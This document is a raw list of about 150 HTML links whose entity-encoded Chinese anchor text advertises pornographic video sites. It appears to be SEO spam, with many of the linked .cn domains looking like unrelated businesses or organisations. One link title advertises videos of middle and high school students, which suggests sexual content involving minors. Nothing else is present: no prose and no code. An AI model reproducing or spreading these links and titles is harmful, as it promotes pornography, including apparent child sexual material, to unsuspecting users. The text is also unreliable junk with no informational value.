<a href="http://haifenglong.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x871C;&#x6843;</a>|
<a href="http://33885.cn" target="_blank">&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jktd2008.cn" target="_blank">&#x6768;&#x5E42;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xibuweb.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fciv.cn" target="_blank">&#x6210;&#x4EBA;&#x4F0A;&#x4EBA;&#x9752;&#x8349;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://lmhouse.cn" target="_blank">&#x7F8E;&#x56FD;&#x4E09;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://wg6.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5341;&#x516B;&#x7981;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://jsdanbao.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5236;&#x670D;&#x8BF1;&#x60D1;</a>|
<a href="http://optlife.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://manageredu.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://gwhpxx.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x6478;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://jasmineliang2003.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x4EBA;&#x556A;&#x556A;</a>|
<a href="http://fsomb.com.cn" target="_blank">&#x5348;&#x591C;69&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fxj888.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7247;</a>|
<a href="http://smenmg.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x6708;</a>|
<a href="http://singenglish.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;91</a>|
<a href="http://mrbe.cn" target="_blank">&#x4E9A;&#x6D32;av&#x79D8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://95168.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://dqijh.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jlkwm.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;99&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xwzi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gidue.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6DF1;&#x6DF1;&#x7231;</a>|
<a href="http://yindua8.cn" target="_blank">&#x56FD;&#x5185;&#x5927;&#x91CF;&#x63C4;&#x62CD;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x8996;&#x983B;</a>|
<a href="http://houdao2.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://masa-media.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7231;&#x8272;</a>|
<a href="http://27ms.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x56FD;&#x4EA7;</a>|
<a href="http://jxfccs.cn" target="_blank">&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://678unsh.cn" target="_blank">&#x8272;&#x9999;&#x6B32;&#x4E9A;&#x6D32;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://8jnfvwa.cn" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x900F;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://gamehh.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://baojioa.cn" target="_blank">&#x4E1D;&#x889C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://lyofill.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x4E00;&#x533A;&#x5E94;&#x7528;</a>|
<a href="http://mqpx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;2021</a>|
<a href="http://lun-wen.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gipt.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fobo.net.cn" target="_blank">&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://dbyxx.com.cn" target="_blank">&#x5DE8;&#x81C0;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://macauasia.cn" target="_blank">&#x4E9A;&#x6D32;&#x523A;&#x6FC0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ytxxedu.cn" target="_blank">&#x0430;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x6700;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://moonlight88.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x4E00;&#x533A;</a>|
<a href="http://cola888.cn" target="_blank">91&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nxnfw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x77ED;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://mwba.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;</a>|
<a href="http://002s.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x8D44;&#x6E90;</a>|
<a href="http://tijun.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xqrr.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;AV&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://nenchun.cn" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://acial.cn" target="_blank">&#x4E9A;&#x6D32;&#x60C5;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fuyuchem.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://chaojimimi.cn" target="_blank">&#x65E5;&#x97E9; &#x4E00;&#x533A;&#x4E8C;&#x533A; &#x89C6;&#x9891;</a>|
<a href="http://uelpo.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E13;&#x533A;</a>|
<a href="http://xifanluo.cn" target="_blank">&#x6B27;&#x7F8E;&#x5DE8;&#x5927;&#x9ED1;&#x4EBA;&#x6781;&#x54C1;&#x7CBE;&#x7537;</a>|
<a href="http://22shop.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;97&#x4E0D;&#x5361;</a>|
<a href="http://fddpw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kohosaw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;h&#x52A8;&#x6F2B;</a>|
<a href="http://yalaer.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yuanhangshuma.com.cn" target="_blank">&#x65E5;&#x672C;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://birdsee.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x7B2C;&#x4E8C;&#x6210;&#x4EBA;av</a>|
<a href="http://admin286.cn" target="_blank">&#x5973;&#x4EBA;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://rolex-catava.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://azkdoor.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x5929;&#x770B;</a>|
<a href="http://sxjsjx.net.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x793E;&#x533A;5</a>|
<a href="http://cace-dc.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x533A;&#x4E00;&#x4E8C;</a>|
<a href="http://kyjkpb.cn" target="_blank">&#x7EFC;&#x5408;&#x7F51;&#x65E5;&#x65E5;&#x5929;&#x5E72;&#x591C;&#x591C;&#x4E45;&#x4E45;</a>|
<a href="http://defondinge.cn" target="_blank">&#x521D;&#x9AD8;&#x4E2D;&#x751F;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://marketinglife.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x5FEB;</a>|
<a href="http://masa-media.cn" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x6D17;&#x6FA1;&#x88AB;&#x516C;&#x5F3A;&#x556A;&#x556A;</a>|
<a href="http://tongfeng120.com.cn" target="_blank">&#x6B27;&#x6D32;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://seddo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://dh5188.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://beijingzhongnong.cn" target="_blank">&#x56FD;&#x4EA7;&#x9ED1;&#x4E1D;&#x89C6;&#x9891;</a>|
<a href="http://stxpbo.cn" target="_blank">&#x5DE8;&#x81C0;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://jindahang.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://bjhhh.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://misiya.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;A&#x2164;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x6E38;&#x620F;</a>|
<a href="http://zdface.net.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ymenfs.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://ogvideo.com.cn" target="_blank">&#x8272;&#x5185;&#x5185;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://yjhcn.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ysap.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tufpc.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;2&#x533A;</a>|
<a href="http://wqmjs.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hzlhccls.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://luliangba.cn" target="_blank">&#x56FD;&#x4EA7;&#x9C81;&#x9C81;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mbiq.cn" target="_blank">&#x4E9A;&#x6D32;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x4E0D;&#x5361;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wuai77.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://engineservicedesign.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://aituya.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;va&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://shhaocha.cn" target="_blank">&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x672C;&#x7801;</a>|
<a href="http://znhq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://symsl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x5929;&#x770B;</a>|
<a href="http://bjcgfd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6DF1;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wayaa.com.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x6781;&#x54C1;xxxx&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://cdbhk.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5927;&#x6210;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;</a>|
<a href="http://pdfyueduqi.net.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://dingxiaohong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5B85;&#x7537;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gp0011.cn" target="_blank">&#x7C89;&#x5AE9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://brzyw.cn" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5361;</a>|
<a href="http://dianlv.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://tickmills.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qxxdc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://njjlstone.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;97&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://bwklw.cn" target="_blank">&#x719F;&#x5973;&#x65E0;&#x5957;&#x9AD8;&#x6F6E;&#x5185;&#x8C22;&#x543C;&#x53EB;&#x514D;&#x8D39;</a>|
<a href="http://ubwhk.cn" target="_blank">&#x5C11;&#x5987;&#x5BCC;&#x5A46;&#x6309;&#x6469;&#x5077;&#x4EBA;a&#x7247;</a>|
<a href="http://zvo2o.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://chi100.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://kaba360.net.cn" target="_blank">&#x72E0;&#x72E0;&#x505A;&#x6DF1;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://kaba360.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cd4power.com.cn" target="_blank">3D&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;</a>|
<a href="http://k-stone.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x8272;&#x7684;app</a>|
<a href="http://dlweibo.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4EBA;&#x9AD8;&#x6E05;</a>|
<a href="http://pingxiong.com.cn" target="_blank">&#x8272;&#x5185;&#x5185;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://yaouqp.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x73B0;&#x770B;&#x89C6;&#x9891;&#x8272;</a>|
<a href="http://sf999w.com.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://bjcmd.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;&#x5185;&#x5C04;&#x4E00;&#x7247;&#x8272;&#x6B32;</a>|
<a href="http://shalan.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://goodfoot.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;</a>|
<a href="http://xwzi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://tea86.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x547B;&#x541F;AV&#x4E45;&#x4E45;&#x52A8;&#x6F2B;</a>|
<a href="http://45tp.cn" target="_blank">&#x6211;&#x7231;av52&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kkc28.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mlbar.cn" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;aaaaa&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://szheshi.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://shsulu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wdbld.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://wscscc.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://infoys.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;&#x5185;&#x5C04;&#x4E00;&#x7247;&#x8272;&#x6B32;</a>|
<a href="http://hkyc.com.cn" target="_blank">&#x5B57;&#x5E55;&#x8D85;&#x9EBB;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5929;&#x5802;</a>|
<a href="http://gznuanqi.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x65E0;&#x7801;av</a>|
<a href="http://doioo.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://owdrb.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x9C81;&#x4E1D;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://pchauto.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E5D;&#x4E5D;&#x70ED;&#x65E0;&#x7801;&#x514D;&#x8D35;</a>|
<a href="http://moonlight88.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;10</a>|
<a href="http://61xp.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://canlanshenghuo.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7C89;&#x5AE9;</a>|
<a href="http://nkbr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x9EBB;&#x8C46;&#x5267;&#x7CBE;&#x54C1;av&#x56FD;&#x4EA7;</a>|
<a href="http://xianu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;=&#x533A;&#x4E09;&#x533A;,&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://fhtsvsg.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x65E0;&#x7801;</a>|
<a href="http://c9706.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;A</a>|
<a href="http://zaifengdz.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://qinkuo.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://jopj.com.cn" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiuhuwang.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yjbuy.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5F71;&#x9662;&#x9996;&#x9875;</a>|
<a href="http://uybk.cn" target="_blank">91&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://spirit365.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4EBA;&#x59BB;</a>|
<a href="http://secureware.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xxud.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://iphoneqq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av&#x4E2D;&#x6587;</a>|
